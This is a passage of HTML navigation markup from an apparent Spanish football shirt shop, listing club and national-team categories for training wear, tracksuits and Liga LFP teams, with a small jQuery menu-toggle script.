                    href="https://supercamisetas.net/entrenamiento/corinthians-918" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cruzeiro-597" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/espana-601" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/feyenoord-991" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/flamengo-437" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/francia-543" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inglaterra-894" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-miami-919" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-milan-445" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/italia-583" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/jordan-672" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/juventus-446" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/liverpool-544" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/lyon-875" title="Lyon"><span>Lyon</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-city-545" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-united-447" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/marsella-442" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/mexico-904" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/napoli-920" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/nationale-884" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/otras-liga-799" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/paises-bajos-876" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/palmeiras-673" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/portugal-674" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/psg-546" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/rb-leipzig-921" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/real-madrid-441" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sao-paulo-438" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sc-internacional-598" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/tottenham-hotspur-895" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var abc=1;
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://supercamisetas.net/chandal">Chandal</a><ul><li ><a href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><li ><a href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><li ><a href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><li ><a href="https://supercamisetas.net/chandal/america"><span>America</span></a><li ><a href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><li ><a href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><li ><a href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><li ><a href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><li ><a href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><li ><a href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><li ><a href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><li ><a href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><li ><a href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><li ><a href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><li ><a href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><li ><a href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a><li ><a href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><li ><a href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><li ><a href="https://supercamisetas.net/chandal/china"><span>China</span></a><li ><a href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><li ><a href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><li ><a href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><li ><a href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><li ><a href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><li ><a href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><li ><a href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><li ><a href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><li ><a href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><li ><a href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><li ><a href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><li ><a href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><li ><a href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><li ><a href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><li ><a href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><li ><a href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a><li ><a href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><li ><a href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><li ><a href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><li ><a href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><li ><a href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><li ><a href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><li ><a href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><li ><a href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><li ><a href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><li ><a href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><li ><a href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><li ><a href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><li ><a href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><li ><a href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><li ><a href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><li ><a href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><li ><a href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a><li ><a href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><li ><a href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><li ><a href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><li ><a href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><li ><a href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><li ><a href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><li ><a href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><li ><a href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><li ><a href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><li ><a href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><li ><a href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><li ><a href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><li ><a href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><li ><a href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><li ><a href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><li ><a href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></ul></li><li class="had_child"><a href="https://supercamisetas.net/liga-lfp">Liga LFP</a><ul><li ><a href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><li ><a href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><li ><a href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><li ><a href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><li ><a href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><li ><a href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a><li ><a href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><li ><a href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><li ><a href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><li ><a href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><li ><a href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><li ><a href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><li ><a href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><li ><a href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><li ><a href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></ul></li><li class="no_child"><a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">Espana</a></li><li class="no_child"><a href="https://supercamisetas.net/chandal/psg-355">PSG</a></li><li class="no_child"><a href="https://supercamisetas.net/liga-lfp/real-madrid">Real Madrid</a></li><li class="no_child"><a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">Atletico de Madrid</a></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu288" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal">
<span>Chandal</span>
</a>
</div>
<div id="popup288" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1288">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/america"><span>America</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/china"><span>China</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu2" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/liga-lfp-21x19.jpg"  alt ="thumbnail_image" />
<span>Liga LFP</span>
</a>
</div>
<div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block12">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" 